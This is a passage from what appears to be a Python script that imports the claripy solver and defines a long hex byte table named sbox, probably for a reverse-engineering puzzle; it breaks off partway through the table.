import claripysbox = [0xA8, 0xC4, 0x13, 0xDF, 0x63, 0x5F, 0x4E, 0x6B, 0x12, 0xD6, 0x28, 0xBF, 0x40, 0x11,0x64, 0x5A, 0x71, 0xDD, 0xD4, 0x35, 0xD5, 0x0F, 0x50, 0x9D, 0xCF, 0x7B, 0xEB, 0x0C, 0x3B,0x6F, 0xA0, 0x5C, 0x5D, 0x90, 0xF5, 0x4B, 0xFF, 0x31, 0xB7, 0x14, 0xF9, 0xAF, 0xD3, 0xEE,0x69, 0x36, 0xD7, 0xF3, 0xEF, 0x65, 0x05, 0x3F, 0x99, 0x49, 0x57, 0x2A, 0xEA, 0xB9, 0xB3,0x8C, 0x7D, 0xFB, 0x1C, 0x80, 0xF1, 0xDC, 0xDA, 0x93, 0x7C, 0x62, 0xA2, 0xA9, 0x58, 0xC5,0xA1, 0x0B, 0x5E, 0x09, 0x34, 0xA4, 0x22, 0x78, 0x68, 0x70, 0x6E, 0x54, 0x6D, 0x2F, 0x46,0xE1, 0xA6, 0xF2, 0x29, 0x0E, 0x21, 0xFC, 0x15, 0x9F, 0x59, 0xB0, 0x18, 0x08, 0x95, 0x1F,0x77, 0xD8, 0x67, 0x16, 0x20, 0x81, 0xF4, 0x60, 0x51, 0xB8, 0x7A, 0xCB, 0x3D, 0x7E, 0xA5,0xE9, 0xD2, 0xFA, 0x74, 0x91, 0x1A, 0x8F, 0x19, 0x3C, 0x83, 0x8B, 0xC0, 0x37, 0x73, 0x8E,0x8A, 0x07, 0x30, 0xE8, 0xAA, 0x2D, 0x8D, 0x55, 0x53, 0x96, 0x0D, 0x76, 0x6A, 0x88, 0x0A,0x25, 0x87, 0x26, 0x79, 0x10, 0xC6, 0x1E, 0xC2, 0x01, 0xDE, 0x56, 0xAD, 0xB2, 0xAE, 0xBD,0x75, 0xB6, 0x66, 0x33, 0xE6, 0xE2, 0xBB, 0xC3, 0xD1, 0x1B, 0x2E, 0xB4, 0x1D, 0x32, 0x02,0x47, 0x42, 0x3A, 0x89, 0xBC, 0xE0, 0x44, 0xBE, 0xFE, 0x98, 0x06, 0xE4, 0xB1, 0x38, 0xE3,0x86, 0xA7, 0xB5, 0x94, 0x03, 0xEC, 0xC9, 0x61, 0x52, 0xF6, 0x72, 0x4C, 0xAC, 0xC8, 0xC1,0x45, 0x3E, 0x6C, 0xCD, 0xC7, 0x48, 0xAB, 0x5B, 0x82, 0x27, 0x00, 0x39, 0x84, 0xED, 0x7F,0xCE, 0x97, 0x24, 0x43, 0x4D, 0xF0, 0x85, 0x4F, 0x9B, 0xA3, 0x41, 0xD9, 0x2B, 0x92, 0xF7,0xFD, 0xDB, 0x17, 0xE7, 0xF8, 0xCA, 0xBA, 0x4A, 0x23, 0xE5, 0x9C, 0xD0, 0x9E, 0x2C, 0x9A,0x04, 0xCC, 0xFC, 0x97, 0x79, 0xBA, 0xC1, 0x8F, 0xD1, 0x17, 0x87, 0x52, 0x84, 0x0E, 0xB4,0x4B, 0x1C, 0x2B, 0xF2, 0xF8, 0xAD, 0xD9, 0xD4, 0x46, 0x78, 0xE6, 0x5F, 0x89, 0x6B, 0x76,0xC7, 0x29, 0xD2, 0x04, 0x31, 0x43, 0x4E, 0x7E, 0xA3, 0xF7, 0xA4, 0x5B, 0x01, 0x58, 0xBD,0x3A, 0xFB, 0x56, 0xD0, 0x68, 0x8C, 0x3B, 0xF0, 0x59, 0x0C, 0x90, 0xEB, 0xB3, 0xBB, 0xB1,0x47, 0xF1, 0x09, 0x41, 0x64, 0x93, 0x4F, 0x55, 0xB2, 0x92, 0x7A, 0xF4, 0x7D, 0x6F, 0x40,0x5C, 0xFE, 0x82, 0x16, 0xB6, 0x33, 0x7C, 0xF9, 0x91, 0x81, 0x0B, 0x15, 0x57, 0x54, 0x60,0xA0, 0xE0, 0x3E, 0x50, 0x66, 0x13, 0x0D, 0xDC, 0x06, 0xF6, 0xC6, 0xE1, 0xC5, 0x96, 0x9C,0x94, 0x5E, 0xEE, 0x73, 0x8A, 0x42, 0x36, 0xD3, 0x67, 0xA9, 0xE2, 0x18, 0x86, 0x9F, 0xB8,0x1A, 0xFF, 0xC4, 0x69, 0x8B, 0x02, 0xF3, 0x99, 0x9A, 0x10, 0xD7, 0xC8, 0x28, 0xED, 0xB9,0x12, 0x72, 0xBC, 0x74, 0x2F, 0xCB, 0xC2, 0x35, 0xAB, 0x98, 0xA2, 0x14, 0x53, 0xE4, 0xB0,0x2A, 0x63, 0xA1, 0x70, 0x9B, 0x5A, 0xAE, 0x75, 0x71, 0x19, 0xA6, 0xCE, 0x80, 0xF5, 0x49,0xD8, 0x24, 0xDE, 0x22, 0x85, 0x30, 0x6D, 0x00, 0x2E, 0x27, 0x05, 0xFA, 0x88, 0xC3, 0x1B,0x8D, 0x2C, 0xCC, 0x3F, 0xE8, 0xD5, 0x83, 0xDD, 0xE3, 0x0F, 0x61, 0xEA, 0x4C, 0x9E, 0xE9,0x3C, 0xAF, 0x32, 0x0A, 0xBE, 0x1F, 0xDA, 0xA7, 0x4A, 0xD6, 0x3D, 0x26, 0x39, 0xB5, 0x8E,0x1D, 0x6E, 0x38, 0x9D, 0x08, 0xCA, 0xE5, 0xB7, 0x62, 0xBF, 0x2D, 0xA8, 0x95, 0x6A, 0xFD,0x34, 0x07, 0xA5, 0x5D, 0x25, 0xC0, 0x48, 0x51, 0x44, 0x4D, 0x7F, 0x45, 0xAC, 0xEC, 0x03,0xAA, 0xC9, 0xDB, 0x65, 0xCD, 0x11, 0x7B, 0x23, 0x1E, 0x37, 0x20, 0xEF, 0x21, 0xE7, 0xCF,0xDF, 0x6C, 0x77, 0xB7, 0x1C, 0x94, 0x39, 0x0A, 0x7B, 0x3C, 0x36, 0xDA, 0xC9, 0x13, 0x7C,0x6D, 0x00, 0x45, 0xCE, 0xB9, 0xCB, 0x74, 0xA7, 0x9C, 0xD1, 0x56, 0xE6, 0xAA, 0x35, 0xBE,0x6F, 0x3D, 0x3F, 0xB4, 0xD5, 0x59, 0x10, 0x40, 0x73, 0x44, 0x76, 0xC8, 0x6E, 0x20, 0x92,0x89, 0xA8, 0x30, 0x03, 0xAF, 0xE7, 0x91, 0x17, 0x1F, 0xDB, 0x9B, 0x22, 0x1E, 0xA3, 0x5E,0x72, 0xD9, 0x41, 0x0D, 0x0C, 0x26, 0x93, 0xE0, 0xCA, 0x99, 0x01, 0xA1, 0xD7, 0x84, 0x4E,0xDE, 0x5C, 0x8C, 0x98, 0xEA, 0x81, 0xF4, 0x2F, 0x2D, 0xF8, 0x16, 0x88, 0x57, 0x4C, 0xD0,0x0F, 0xB0, 0x09, 0x79, 0x14, 0xA2, 0xB8, 0x18, 0x70, 0xFE, 0x34, 0x55, 0x49, 0x82, 0xD8,0xCD, 0xF1, 0x31, 0xD3, 0x3B, 0x38, 0x6C, 0x9D, 0x83, 0x75, 0xBF, 0x5F, 0x4F, 0x78, 0x52,0xC6, 0x04, 0x5D, 0x32, 0xA6, 0x61, 0xE3, 0xC1, 0x62, 0x8B, 0x06, 0x3E, 0x0B, 0xFF, 0xEE,0x67, 0xB2, 0x8F, 0xF3, 0xFA, 0x68, 0xDC, 0xC5, 0x7A, 0xFD, 0x71, 0x08, 0xF5, 0x97, 0xB6,0x21, 0x54, 0x60, 0xEF, 0xAB, 0x15, 0x2B, 0x1B, 0xDD, 0xE5, 0xA4, 0xF9, 0x77, 0x11, 0x8D,0xC3, 0x9A, 0xF2, 0x95, 0x29, 0xBA, 0xBD, 0x1D, 0xCC, 0xE4, 0x5B, 0x47, 0x1A, 0x65, 0x64,0x19, 0x7D, 0x7F, 0xA9, 0x42, 0x63, 0x53, 0x6A, 0xAC, 0x2E, 0xC0, 0x87, 0x96, 0xF0, 0x85,0x07, 0x66, 0x46, 0xEC, 0xE1, 0xC2, 0x6B, 0x7E, 0x8E, 0x58, 0x37, 0x25, 0x27, 0x4D, 0x4B,0x12, 0x4A, 0xE8, 0x5A, 0x02, 0xAD, 0xC4, 0x2C, 0x8A, 0xBB, 0xE9, 0xD4, 0x3A, 0xED, 0x48,0xB5, 0x86, 0xD6, 0xA5, 0xF7, 0x23, 0x9E, 0xD2, 0xA0, 0xE2, 0x05, 0xEB, 0x24, 0x43, 0x2A,0x90, 0x69, 0xB1, 0x50, 0x0E, 0xCF, 0x80, 0xAE, 0x9F, 0xB3, 0xDF, 0xBC, 0xC7, 0x28, 0x51,0xF6, 0xFB, 0x33, 0xFC, 0x59, 0xAF, 0x34, 0x7B, 0xD4, 0xDE, 0xF3, 0xB2, 0xEA, 0x3D, 0x3E,0x70, 0xA4, 0x98, 0x35, 0xDD, 0x9F, 0x04, 0x6D, 0x84, 0x2E, 0x64, 0x9C, 0xEB, 0x9A, 0x00,0xBB, 0xE8, 0xE6, 0x8B, 0xD3, 0x2D, 0xD0, 0x33, 0x85, 0x17, 0xA5, 0xA7, 0x8A, 0xA0, 0x7E,0xB0, 0x99, 0xF9, 0x43, 0xC6, 0xC0, 0x08, 0x63, 0xF8, 0xAC, 0x18, 0x4A, 0x52, 0x9D, 0xA3,0x6A, 0xEF, 0x5C, 0xC4, 0x12, 0xA2, 0x6C, 0xE5, 0x2F, 0xCB, 0x0A, 0xAB, 0x23, 0x19, 0xB5,0x32, 0x81, 0x7A, 0xF2, 0x86, 0x60, 0x25, 0xB6, 0xCD, 0xCE, 0xC1, 0x07, 0x53, 0x03, 0xDC,0xD9, 0xEE, 0x6F, 0xFF, 0x1C, 0x0D, 0x8C, 0x47, 0x39, 0xBC, 0x91, 0x6E, 0x1B, 0xF1, 0x36,0x02, 0xE1, 0x8E, 0x4B, 0x82, 0xA9, 0x06, 0xCF, 0x2B, 0x68, 0x79, 0x58, 0xD6, 0xA6, 0x30,0xFB, 0xC2, 0x96, 0x1D, 0x4D, 0x0C, 0x56, 0xF4, 0x40, 0x0B, 0x49, 0x93, 0x5D, 0x10, 0x61,0xFA, 0x2C, 0xB1, 0xE9, 0xEC, 0x83, 0xFC, 0xD7, 0x73, 0x74, 0xD2, 0xDB, 0x1A, 0x9E, 0x92,0xCA, 0xBA, 0x65, 0x78, 0xE3, 0x28, 0x57, 0x3C, 0xE2, 0x14, 0xCC, 0x76, 0xAD, 0x22, 0xB4,0x44, 0x90, 0xFD, 0x97, 0x5F, 0xB8, 0x51, 0x87, 0x2A, 0x05, 0xD5, 0x67, 0xD8, 0x50, 0x09,0x46, 0x80, 0x88, 0xF0, 0xB7, 0xB3, 0xB9, 0xAE, 0x26, 0x5A, 0x6B, 0xC9, 0xBD, 0x8D, 0x21,0x55, 0x20, 0x1E, 0x11, 0xC5, 0xC7, 0x7D, 0x31, 0xED, 0x66, 0xBE, 0x13, 0x54, 0x38, 0xA8,0x4C, 0x71, 0x15, 0x37, 0x4E, 0xA1, 0x16, 0xF5, 0x41, 0xBF, 0xF6, 0x3A, 0x0E, 0x3F, 0x45,0x42, 0xC8, 0xE7, 0xDA, 0xE4, 0x89, 0xE0, 0x01, 0xFE, 0xAA, 0x94, 0x9B, 0x75, 0x5B, 0x7C,0x27, 0x8F, 0x95, 0x29, 0x4F, 0xC3, 0x24, 0x77, 0x62, 0xD1, 0x7F, 0xDF, 0x1F, 0x72, 0x3B,0x0F, 0x5E, 0xF7, 0x69, 0x48, 0x0D, 0x3D, 0xA2, 0x93, 0x60, 0x00, 0x36, 0x8E, 0x25, 0x91,0x79, 0x15, 0x7B, 0xFD, 0x81, 0xF8, 0xAD, 0xD9, 0x1E, 0xB7, 0xAC, 0xD5, 0x84, 0xA5, 0x2A,0xED, 0xAE, 0x28, 0x29, 0xDC, 0x1A, 0x74, 0xEA, 0xE6, 0x16, 0x77, 0xB9, 0x6E, 0x24, 0x5E,0x66, 0xD8, 0x6A, 0xD2, 0x41, 0xB5, 0x7D, 0xE1, 0xCA, 0x72, 0xF7, 0x31, 0x05, 0xBC, 0x14,0x4E, 0x10, 0x48, 0x3C, 0xD7, 0x52, 0xC4, 0x71, 0xC7, 0xB3, 0xCF, 0xD1, 0xB0, 0xCC, 0x23,0xB2, 0xA7, 0xE9, 0x8C, 0x0C, 0x0B, 0x35, 0x96, 0x56, 0x6C, 0xE8, 0x37, 0xD6, 0x86, 0x4D,0xE4, 0x51, 0x4F, 0x69, 0x09, 0x6B, 0xFC, 0x13, 0xA3, 0x7E, 0xC0, 0x04, 0xD4, 0x42, 0x44,0x20, 0xBD, 0xE2, 0x59, 0xFA, 0xCE, 0x0A, 0xF2, 0x5C, 0x6D, 0xCB, 0x5A, 0xBF, 0xBB, 0x1D,0xD3, 0xB1, 0xEE, 0x61, 0x22, 0xF1, 0x8F, 0x49, 0x0E, 0x2B, 0xB4, 0x3E, 0x75, 0x08, 0x8D,0x17, 0x80, 0xE3, 0x6F, 0x8A, 0x92, 0x54, 0x83, 0x03, 0xC2, 0xE0, 0x58, 0x47, 0xEC, 0xA6,0x88, 0xDB, 0x63, 0x18, 0x4A, 0x27, 0x02, 0xB6, 0x89, 0x40, 0x12, 0x3A, 0x5F, 0x2E, 0x3B,0x7C, 0xEF, 0xA9, 0xAB, 0x82, 0x34, 0x1B, 0x5B, 0x85, 0x98, 0x87, 0x11, 0xD0, 0xDD, 0x9A,0xBE, 0x01, 0xEB, 0x06, 0x53, 0xF5, 0x78, 0xC1, 0xF0, 0xE7, 0x4C, 0xA1, 0x65, 0xB8, 0x67,0xDF, 0xAF, 0xA8, 0x68, 0x3F, 0x2D, 0x9F, 0xE5, 0x9D, 0xC8, 0x2C, 0x33, 0x45, 0x7F, 0xA4,0x1F, 0x7A, 0xBA, 0xDA, 0x38, 0x70, 0x99, 0xC9, 0x57, 0x62, 0x26, 0x97, 0x21, 0x9C, 0x95,0x50, 0xC6, 0xFB, 0xC3, 0xF4, 0xCD, 0x94, 0x39, 0x46, 0x90, 0xFF, 0x73, 0x2F, 0x64, 0x1C,0x0F, 0xAA, 0x5D, 0x9E, 0xFE, 0xF9, 0x30, 0x4B, 0xDE, 0x07, 0xF6, 0xF3, 0x8B, 0x9B, 0x55,0xA0, 0x32, 0x43, 0x19, 0xC5, 0x76, 0x2E, 0x6F, 0x9A, 0xD8, 0xED, 0x5C, 0x5E, 0xAA, 0x03,0xAC, 0x64, 0x0C, 0x80, 0x4C, 0xC5, 0x58, 0x63, 0xE3, 0x91, 0x22, 0x36, 0x98, 0xB8, 0x3F,0x2A, 0x00, 0xEB, 0xEA, 0xE4, 0xA5, 0xCD, 0x28, 0x26, 0x67, 0x42, 0xEC, 0x25, 0x3E, 0xDA,0x7C, 0x1B, 0x44, 0xBE, 0xD9, 0x95, 0xC0, 0x70, 0x86, 0xE6, 0x53, 0xF4, 0xBF, 0x24, 0xE0,0x78, 0xF2, 0x4D, 0xD3, 0xFD, 0xB7, 0x9D, 0x65, 0xBC, 0x0E, 0x32, 0x33, 0x5B, 0xD0, 0x7B,0x17, 0x85, 0x94, 0x02, 0x06, 0xDD, 0x7E, 0xB3, 0x11, 0xF6, 0x74, 0xCF, 0xE7, 0xC4, 0xC1,0xB5, 0x51, 0xA7, 0xD7, 0x66, 0x69, 0xA3, 0x55, 0x8E, 0xA2, 0xA9, 0xEE, 0x2C, 0x46, 0x9E,0x10, 0x4F, 0x79, 0x5A, 0x3B, 0x88, 0x57, 0x61, 0x8D, 0xBB, 0x84, 0xB2, 0x40, 0x47, 0xCB,0xAF, 0x08, 0x04, 0x23, 0x62, 0x5F, 0x18, 0x3A, 0x8A, 0xC2, 0x81, 0x71, 0x9F, 0x14, 0x2F,0xE9, 0x52, 0x87, 0xDB, 0x01, 0x76, 0x27, 0x0D, 0x2D, 0x6A, 0x60, 0xF9, 0xD1, 0x0A, 0xB1,0x6E, 0x89, 0x48, 0xA0, 0x35, 0x6C, 0xB4, 0x38, 0xDC, 0x93, 0x37, 0xA6, 0xB6, 0xCA, 0xC3,0xD2, 0xC6, 0x2B, 0x92, 0x72, 0x1A, 0x43, 0x7D, 0x8F, 0x1C, 0x34, 0x0B, 0x21, 0xAE, 0xA1,0xCE, 0x9C, 0xEF, 0xAB, 0xFB, 0x68, 0x96, 0x54, 0xFC, 0x12, 0x82, 0x9B, 0x45, 0xFF, 0xF3,0xA4, 0x31, 0x1F, 0x30, 0xFE, 0x7F, 0x75, 0x50, 0x13, 0x90, 0x4B, 0xBA, 0xC9, 0x77, 0xC7,0x39, 0x09, 0xF0, 0x15, 0xF5, 0xB0, 0x0F, 0x07, 0x1D, 0x3C, 0x99, 0xA8, 0x1E, 0xE2, 0x05,0x73, 0xE5, 0x16, 0x4E, 0x3D, 0x20, 0xBD, 0xB9, 0x41, 0x97, 0xCC, 0x19, 0x59, 0xE1, 0xDE,0x8B, 0xFA, 0xE8, 0xC8, 0x4A, 0xF1, 0x8C, 0x5D, 0x6D, 0xD6, 0x6B, 0xDF, 0x49, 0xAD, 0xF8,0xD5, 0xD4, 0x56, 0x7A, 0x29, 0x83, 0xF7, 0x40, 0x72, 0xBB, 0x91, 0xA0, 0x49, 0x0D, 0x45,0x96, 0xBA, 0xD9, 0xB7, 0x20, 0x1C, 0x57, 0x93, 0x47, 0xCB, 0x8E, 0xA9, 0x5B, 0x95, 0x54,0xD4, 0x6B, 0x19, 0x77, 0x2F, 0xD5, 0x61, 0x2D, 0x52, 0x6D, 0x9F, 0xB3, 0x84, 0x7B, 0xFE,0x7A, 0xD0, 0x4F, 0x41, 0x65, 0x55, 0x9D, 0x8A, 0x21, 0x7D, 0x75, 0x4A, 0x30, 0x02, 0x0B,0x7E, 0x0C, 0xD2, 0x18, 0xFA, 0x3E, 0x6F, 0x14, 0xE3, 0xDE, 0x1F, 0xB8, 0x8D, 0x67, 0x62,0xA5, 0xBD, 0x3A, 0x04, 0x4D, 0x86, 0x1A, 0xC1, 0x12, 0xDF, 0x33, 0xCD, 0xA8, 0x74, 0x0F,0xE9, 0xB5, 0x7F, 0xB1, 0xE0, 0x00, 0x09, 0xCF, 0x53, 0xD3, 0x59, 0x17, 0x13, 0xA1, 0x2E,0xF8, 0xA6, 0x07, 0xC2, 0x5A, 0xFC, 0xC4, 0xE7, 0x60, 0xC7, 0x50, 0x03, 0xDC, 0x78, 0x4E,0xF5, 0x51, 0x44, 0x7C, 0x15, 0x22, 0x11, 0xCC, 0x32, 0xE2, 0x43, 0x2C, 0x87, 0xC8, 0x37,0x5E, 0x73, 0x88, 0x16, 0x38, 0xDB, 0x39, 0xBF, 0xD6, 0xF1, 0xF0, 0xDD, 0xC3, 0xAA, 0xE8,0x48, 0x10, 0x46, 0x63, 0x8B, 0x3D, 0x28, 0x9A, 0xCE, 0xB2, 0x25, 0x9B, 0x71, 0x56, 0xB6,0x06, 0xD7, 0x94, 0x99, 0x42, 0x29, 0x68, 0x3F, 0x0A, 0x8C, 0xF2, 0x85, 0xE6, 0xC5, 0x5F,0xBC, 0x31, 0x6C, 0xB4, 0xED, 0x9C, 0xE4, 0xEB, 0xEC, 0x5C, 0x97, 0xBE, 0xC0, 0xF9, 0xC9,0xAD, 0xEF, 0x27, 0x98, 0x01, 0x4C, 0x2A, 0x66, 0xFD, 0xF4, 0x76, 0x3C, 0xAE, 0xC6, 0xCA,0x26, 0xAF, 0xF7, 0xAC, 0xA7, 0xE1, 0x2B, 0x23, 0xEE, 0x9E, 0xD8, 0x3B, 0x5D, 0x6A, 0x1B,0xA2, 0xAB, 0xEA, 0x58, 0x36, 0x82, 0xFF, 0x05, 0x35, 0x81, 0xA3, 0x4B, 0x90, 0x08, 0xB0,0x70, 0x69, 0x1D, 0xDA, 0xE5, 0xB9, 0xD1, 0x24, 0x6E, 0x89, 0xA4, 0x1E, 0x8F, 0x92, 0x79,0x80, 0xFB, 0x34, 0x0E, 0x83, 0x64, 0xF3, 0xF6, 0xB6, 0xC7, 0xC5, 0x51, 0xE3, 0x1C, 0x97,0x8B, 0x84, 0x3C, 0xA3, 0x92, 0xFB, 0x01, 0xF2, 0xA1, 0x14, 0x30, 0xAF, 0x5D, 0x19, 0x1F,0x11, 0x7F, 0x2B, 0x4E, 0xCB, 0xFE, 0x6C, 0x7D, 0x43, 0xAB, 0xC6, 0xE4, 0xFC, 0x17, 0xD1,0xDB, 0x00, 0x41, 0x9F, 0x76, 0x42, 0x22, 0xD9, 0x1D, 0xFA, 0xB2, 0xC0, 0xB5, 0xDF, 0xB1,0xCA, 0xD0, 0x28, 0xD2, 0xB9, 0xCC, 0xF7, 0xBB, 0x18, 0xD6, 0x31, 0x83, 0xB3, 0x55, 0x5A,0x95, 0x3E, 0x25, 0x49, 0x73, 0x2F, 0xB7, 0x62, 0xA6, 0xF0, 0x8D, 0x90, 0x50, 0xB0, 0x6A,0x2C, 0xF4, 0xBA, 0xA4, 0xF3, 0x6D, 0x81, 0x03, 0x3D, 0xC3, 0x02, 0xE2, 0x74, 0x7E, 0x40,0x7C, 0xAE, 0xAC, 0x7B, 0x99, 0x52, 0x8C, 0x35, 0xEB, 0x82, 0xDA, 0x38, 0x07, 0x4B, 0xEE,0xA9, 0x6F, 0x89, 0x46, 0x60, 0x9E, 0xBF, 0x80, 0x48, 0x56, 0xEA, 0xDE, 0x70, 0xCF, 0x13,0xBC, 0xC9, 0x39, 0xFF, 0x68, 0xA0, 0xE6, 0xA7, 0xA2, 0x32, 0x64, 0xE1, 0x2A, 0x3A, 0x86,0x24, 0xE8, 0xAD, 0x71, 0x6B, 0x9C, 0x91, 0x66, 0xB4, 0xAA, 0xFD, 0x20, 0xC1, 0x5C, 0x7A,0xEC, 0x5F, 0x87, 0xD7, 0x93, 0xD5, 0x05, 0xE0, 0x3B, 0x59, 0x79, 0x0B, 0x4C, 0x61, 0x10,0x0E, 0x0A, 0x67, 0x29, 0xBD, 0xE9, 0x75, 0x36, 0x4A, 0xD4, 0x9D, 0x08, 0x4D, 0x16, 0xC8,0x96, 0x0C, 0xC4, 0xA8, 0x12, 0x9B, 0x72, 0xF9, 0xDD, 0x54, 0x63, 0x4F, 0x6E, 0xE5, 0x94,0x27, 0x5E, 0x8A, 0x21, 0x65, 0xEF, 0x45, 0xF8, 0x47, 0x1B, 0x1E, 0x3F, 0x77, 0x8F, 0x2D,0xED, 0xF5, 0x58, 0x78, 0x23, 0x88, 0xD3, 0x33, 0xBE, 0x06, 0x15, 0x09, 0x26, 0x53, 0xE7,0x85, 0x9A, 0x5B, 0xF6, 0xCD, 0x2E, 0xC2, 0x8E, 0x34, 0x57, 0xDC, 0x1A, 0x0D, 0x0F, 0x37,0x69, 0x44, 0xA5, 0xF1, 0xB8, 0x04, 0x98, 0xCE, 0xD8, 0xA8, 0x5B, 0x52, 0x24, 0x20, 0x86,0xAE, 0x5A, 0x76, 0xBC, 0xD2, 0xBA, 0xD9, 0x69, 0x6B, 0x73, 0xE0, 0x97, 0x6E, 0x07, 0x53,0x72, 0x4A, 0xA1, 0x79, 0x8F, 0x80, 0x01, 0xF2, 0x88, 0x21, 0x1A, 0xC1, 0x87, 0x49, 0x89,0xC5, 0xD5, 0x09, 0xB9, 0xAD, 0xDF, 0xCE, 0xB0, 0x98, 0x31, 0x2D, 0x9D, 0x83, 0x55, 0xE1,0xBB, 0xF6, 0x1C, 0x92, 0x66, 0x64, 0x59, 0x25, 0x7F, 0x38, 0x99, 0xD4, 0xDD, 0x33, 0x4C,0xCD, 0x6D, 0x18, 0x1B, 0x51, 0xEA, 0x3C, 0x29, 0x5D, 0xDB, 0xF8, 0x26, 0x0F, 0xB7, 0xF9,0xD3, 0x3E, 0x2C, 0x4F, 0x9E, 0xB5, 0x7A, 0xC7, 0x32, 0x7C, 0xE5, 0xED, 0xA9, 0xC6, 0xAB,0xD8, 0x39, 0xF5, 0x2B, 0xA0, 0x43, 0xAA, 0x00, 0xC9, 0x06, 0x77, 0x44, 0x85, 0x95, 0x30,0x0D, 0x3A, 0x7E, 0x12, 0x58, 0x50, 0xE8, 0x8D, 0x35, 0xEC, 0xB8, 0x2F, 0xF1, 0x0C, 0x22,0x4B, 0x68, 0x3D, 0x6A, 0x1F, 0xEB, 0x10, 0x5F, 0xCB, 0x4E, 0xE2, 0x71, 0x13, 0xA6, 0xF7,0xBF, 0xE4, 0x78, 0x6C, 0xF0, 0x57, 0x16, 0x23, 0xA3, 0x81, 0x5C, 0xDC, 0x8A, 0x40, 0xFA,0xB2, 0x8B, 0x2E, 0x9A, 0xB6, 0x65, 0x1D, 0x48, 0xBE, 0xBD, 0x6F, 0x08, 0xD0, 0x9C, 0x0A,0xF3, 0x45, 0xF4, 0x3B, 0x7D, 0xE3, 0xEF, 0xDA, 0x27, 0xFD, 0x04, 0x0B, 0xAC, 0xFB, 0x47,0xAF, 0x94, 0x90, 0xD6, 0xB3, 0x7B, 0x19, 0x54, 0x28, 0x9F, 0xCF, 0x2A, 0x36, 0xC4, 0x14,0x1E, 0xCA, 0xC0, 0x93, 0x56, 0x41, 0x42, 0x96, 0x84, 0x34, 0x46, 0x0E, 0xB1, 0xE6, 0xCC,0x9B, 0x63, 0xFF, 0xC8, 0x8C, 0x74, 0xE9, 0xFE, 0x05, 0x8E, 0x5E, 0xA2, 0x15, 0x75, 0xA7,0x62, 0x70, 0xD7, 0xC3, 0x91, 0x17, 0x37, 0xEE, 0x82, 0xA5, 0xA4, 0x67, 0xDE, 0x60, 0xB4,0x4D, 0xC2, 0x11, 0x61, 0xE7, 0x03, 0xD1, 0x3F, 0xFC, 0x02, 0x53, 0xA8, 0x9E, 0xCD, 0x8D,0x23, 0x54, 0x98, 0x64, 0xB3, 0xA2, 0xDC, 0x67, 0xD6, 0x80, 0x0A, 0x69, 0xCB, 0x95, 0x9D,0x36, 0xE2, 0xBE, 0xE3, 0xAF, 0xF4, 0xF5, 0xBD, 0x04, 0xF2, 0xA1, 0x5A, 0xE8, 0x9C, 0x42,0x09, 0x02, 0xFB, 0x97, 0x41, 0xA0, 0x32, 0xFC, 0x1E, 0x7D, 0x68, 0xBB, 0x61, 0x76, 0x25,0x2D, 0x01, 0x63, 0x2C, 0x10, 0x1B, 0xC7, 0xAC, 0xF0, 0x5C, 0x74, 0x43, 0xD8, 0x4D, 0xE0,0xB1, 0x65, 0xEB, 0x1C, 0x0C, 0xD5, 0x56, 0xDA, 0x4E, 0x4F, 0x9F, 0xB9, 0xCF, 0x3D, 0xA9,0x3A, 0xA7, 0xE6, 0x1D, 0x7F, 0xF6, 0x72, 0x33, 0x22, 0x83, 0x8B, 0xC8, 0x84, 0x2A, 0x99,0x30, 0x96, 0x9B, 0x39, 0x81, 0x12, 0x87, 0x50, 0xCC, 0x62, 0x0E, 0xD1, 0xBA, 0x0D, 0xB6,0x19, 0x0F, 0x8A, 0xAB, 0xF8, 0x6C, 0x07, 0x5B, 0x52, 0xF7, 0x20, 0x00, 0xB0, 0x35, 0xA3,0xF1, 0xAA, 0x73, 0x8E, 0x60, 0x18, 0x93, 0xEF, 0xAD, 0x37, 0xC3, 0x4A, 0xC1, 0x75, 0x2F,0x0B, 0x6E, 0xFF, 0xF9, 0xCE, 0x6A, 0x77, 0x08, 0xA6, 0x45, 0x55, 0x27, 0x28, 0x40, 0xC9,0x14, 0xED, 0x15, 0xBF, 0x26, 0xC6, 0xAE, 0xA5, 0x58, 0x1A, 0x5E, 0x8F, 0xBC, 0x6D, 0x88,0xF3, 0x17, 0xDF, 0x29, 0xD4, 0xFA, 0x86, 0x3F, 0xD7, 0x44, 0x78, 0x57, 0x2B, 0x2E, 0x59,0xCA, 0x46, 0x7A, 0x1F, 0x6B, 0xE4, 0x9A, 0x5D, 0x31, 0x7C, 0x8C, 0xB2, 0x06, 0x4B, 0x71,0x7B, 0xD9, 0x5F, 0xEA, 0x38, 0x66, 0x3C, 0xC4, 0x6F, 0x92, 0x03, 0x3B, 0xDE, 0xC0, 0x4C,0xB8, 0x85, 0x13, 0x21, 0xD0, 0xE5, 0x94, 0x16, 0x89, 0xEE, 0xB4, 0xE9, 0xB5, 0xA4, 0x34,0x49, 0xC2, 0x11, 0x24, 0xD3, 0x79, 0x51, 0xEC, 0xE7, 0xE1, 0x70, 0xFE, 0xB7, 0xD2, 0x05,0xFD, 0x82, 0x7E, 0xC5, 0xDD, 0x47, 0x3E, 0x91, 0x48, 0xDB, 0x90, 0x42, 0x2E, 0xF0, 0x03,0xFE, 0x01, 0x27, 0x49, 0xF7, 0x3F, 0x2B, 0x2D, 0x7A, 0xBF, 0xA5, 0x75, 0x34, 0xD3, 0xD7,0x28, 0x26, 0x44, 0x8D, 0x9A, 0xC1, 0x40, 0x5C, 0x69, 0x56, 0xF4, 0x07, 0x3D, 0x0F, 0x9B,0xFB, 0xF2, 0x94, 0x2C, 0x59, 0x7D, 0x6F, 0x25, 0x38, 0xBC, 0x3E, 0xA7, 0x93, 0x54, 0x64,0xC3, 0x7F, 0x76, 0xCC, 0xB1, 0x22, 0x72, 0x31, 0x35, 0x80, 0xDB, 0x51, 0xAF, 0xCD, 0xFD,0x1B, 0xE2, 0x77, 0xB7, 0x09, 0xA4, 0xE5, 0xB3, 0x6B, 0xE1, 0xD6, 0x7B, 0xB4, 0xC2, 0x55,0x81, 0x1C, 0x3C, 0x0C, 0x98, 0xA3, 0x10, 0x11, 0xE6, 0x71, 0x9F, 0xE8, 0x06, 0xFA, 0xD1,0x58, 0x6D, 0x6A, 0xC8, 0x5F, 0xC7, 0xCA, 0x6E, 0x66, 0xCB, 0xE4, 0x82, 0xDE, 0xC9, 0x85,0xAB, 0x8C, 0xAA, 0x1E, 0x70, 0x4C, 0x57, 0xBD, 0x4A, 0xBB, 0xA2, 0x4D, 0x53, 0xA9, 0xF6,0x92, 0x97, 0x2A, 0x20, 0xC6, 0xDC, 0x0A, 0x60, 0x99, 0x96, 0xA6, 0x8B, 0x0B, 0x30, 0xEA,0xAD, 0xAC, 0xD8, 0xDF, 0xA8, 0x1A, 